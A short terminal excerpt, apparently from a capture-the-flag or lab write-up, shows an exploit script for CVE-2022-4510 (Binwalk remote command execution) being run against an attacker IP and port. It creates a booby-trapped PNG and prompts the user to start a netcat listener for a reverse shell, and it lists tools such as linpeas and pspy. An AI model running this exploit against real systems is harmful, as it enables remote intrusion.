 ❯ python3 51249.py output.png 10.10.14.22 443
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.
❯ ls
CVE-2022-44268 51249.py credentials linpeas.sh pspy64
dump binwalk_exploit.png flags.txt output.png